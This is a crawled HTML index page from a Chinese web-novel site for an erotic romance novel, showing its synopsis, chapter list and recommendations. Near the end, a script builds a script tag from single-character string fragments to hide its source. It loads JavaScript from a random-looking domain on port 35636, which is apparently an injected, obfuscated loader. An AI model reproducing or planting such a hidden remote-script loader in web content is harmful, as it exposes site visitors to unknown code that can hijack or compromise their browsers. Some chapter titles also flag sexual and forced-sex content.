

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://geilibook.com/books/13980.html
body_size: 3962
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>在耽美文里为了不OOC苟且偷生 BG_全文在线阅读_也渡兰舟小说作品 - 给力小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="在耽美文里为了不OOC苟且偷生 BG,在耽美文里为了不OOC苟且偷生 BG在线阅读,在耽美文里为了不OOC苟且偷生 BG全文免费阅读">
    <meta name="description" content="在耽美文里为了不OOC苟且偷生 BG最新完整章节由网友提供。《在耽美文里为了不OOC苟且偷生 BG》是由也渡兰舟创作的情欲小说小说书籍，给力小说提供在耽美文里为了不OOC苟且偷生 BG小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="在耽美文里为了不OOC苟且偷生 BG">
    <meta property="og:description" content=" 爱写一些男人为爱变直+傲娇死狗火葬场的剧情/我是土狗不好意思简介：陆涟拿了耽美甜宠文里恶毒女配的剧本 要想通关 必刃万人迷男主第七次副本重启 她告诫自己 斩断男主所有退路?走男主的路? 让男主无路可走?
">
    <meta property="og:image" content="https://geilibook.com/images/13/13980/13980s.jpg">
    <meta property="og:novel:category" content="情欲小说">
    <meta property="og:novel:author" content="也渡兰舟">
    <meta property="og:novel:book_name" content="在耽美文里为了不OOC苟且偷生 BG">
    <meta property="og:novel:read_url" content="/books/13980.html">
    <meta property="og:url" content="/books/13980.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-18 10:31:01">
    <meta property="og:novel:latest_chapter_url" content="/books/13980/2241367.html">
    <meta property="og:novel:lastest_chapter_name" content="支线（十六）：春宴">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "在耽美文里为了不OOC苟且偷生 BG",
        "author" : {
        "name" : "也渡兰舟"
      },
      "datePublished" : "2024-07-18 10:31:01",
      "image" : "https://geilibook.com/images/13/13980/13980s.jpg",
      "description" : " 爱写一些男人为爱变直+傲娇死狗火葬场的剧情/我是土狗不好意思简介：陆涟拿了耽美甜宠文里恶毒女配的剧本 要想通关 必刃万人迷男主第七次副本重启 她告诫自己 斩断男主所有退路?走男主的路? 让男主无路可走?
",
      "url" : "/books/13980.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "给力小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="给力小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">在耽美文里为了不OOC苟且偷生 BG</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://geilibook.com/images/13/13980/13980s.jpg" data="https://geilibook.com/static/ss_wap2/nocover.jpg" alt="在耽美文里为了不OOC苟且偷生 BG">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">在耽美文里为了不OOC苟且偷生 BG</p>
                <p class="author">作者：<span><a href="/author/%E4%B9%9F%E6%B8%A1%E5%85%B0%E8%88%9F/" class="b" title="也渡兰舟小说全集">也渡兰舟</a></span></p>
                <p class="category">类别：<span><a href="/sort/4/1/" class="g" title="情欲小说小说热门推荐">情欲小说</a></span>
                <p class="time">更新时间：<span>2024-07-18 10:31:01</span></p>
                <p class="newestChapter">最新章节：<span><a href="/books/13980/2241367.html" class="r">支线（十六）：春宴</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/books/13980/2241293.html" style="color: #fff" title="在耽美文里为了不OOC苟且偷生 BG立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/13980/" title="在耽美文里为了不OOC苟且偷生 BG全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('13980','在耽美文里为了不OOC苟且偷生 BG')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 爱写一些男人为爱变直+傲娇死狗火葬场的剧情/我是土狗不好意思简介：陆涟拿了耽美甜宠文里恶毒女配的剧本 要想通关 必刃万人迷男主第七次副本重启 她告诫自己 斩断男主所有退路?走男主的路? 让男主无路可走?</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/books/13980/2241367.html" class="g" title="支线（十六）：春宴章节阅读">支线（十六）：春宴</a></li>
                            <li><a href="/books/13980/2241366.html" class="g" title="支线（十五）：贪恋（h）章节阅读">支线（十五）：贪恋（h）</a></li>
                            <li><a href="/books/13980/2241365.html" class="g" title="支线（十四）：贪恋章节阅读">支线（十四）：贪恋</a></li>
                            <li><a href="/books/13980/2241364.html" class="g" title="支线（十四）孩子章节阅读">支线（十四）孩子</a></li>
                            <li><a href="/books/13980/2241363.html" class="g" title="支线（十三）欲望章节阅读">支线（十三）欲望</a></li>
                            <li><a href="/books/13980/2241362.html" class="g" title="强迫（h）章节阅读">强迫（h）</a></li>
                            <li><a href="/books/13980/2241361.html" class="g" title="支线（十一）错误章节阅读">支线（十一）错误</a></li>
                            <li><a href="/books/13980/2241360.html" class="g" title="支线（十）：欲望章节阅读">支线（十）：欲望</a></li>
                            <li><a href="/books/13980/2241359.html" class="g" title="支线（九）：棋子章节阅读">支线（九）：棋子</a></li>
                            <li><a href="/books/13980/2241358.html" class="g" title="支线（八）：秘密        章节阅读">支线（八）：秘密        </a></li>
                            <li><a href="/books/13980/2241357.html" class="g" title="支线（九）：秘密章节阅读">支线（九）：秘密</a></li>
                            <li><a href="/books/13980/2241356.html" class="g" title="支线（八）：夺嫡章节阅读">支线（八）：夺嫡</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/13980/" title="在耽美文里为了不OOC苟且偷生 BG全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>也渡兰舟的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/books/7098.html" class="g">在耽美文里为了不OOC苟且偷生NP H</a></span>/<span>也渡兰舟</span></li>
                            <li><span><a href="/books/13980.html" class="g">在耽美文里为了不OOC苟且偷生 BG</a></span>/<span>也渡兰舟</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E4%B9%9F%E6%B8%A1%E5%85%B0%E8%88%9F/" title="也渡兰舟小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/14912.html" title="蠢物"><img class="lazyload" _src="https://geilibook.com/images/14/14912/14912s.jpg" height="120" width="90" src="https://geilibook.com/images/14/14912/14912s.jpg" style="display: inline;" alt="蠢物"></a></div>
                            <div class="book_img_name"><a href="/books/14912.html">蠢物</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/15738.html" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="https://geilibook.com/images/15/15738/15738s.jpg" height="120" width="90" src="https://geilibook.com/images/15/15738/15738s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/books/15738.html">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/15868.html" title="【hp】魅魔修炼手册"><img class="lazyload" _src="https://geilibook.com/images/15/15868/15868s.jpg" height="120" width="90" src="https://geilibook.com/images/15/15868/15868s.jpg" style="display: inline;" alt="【hp】魅魔修炼手册"></a></div>
                            <div class="book_img_name"><a href="/books/15868.html">【hp】魅魔修炼手册</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>
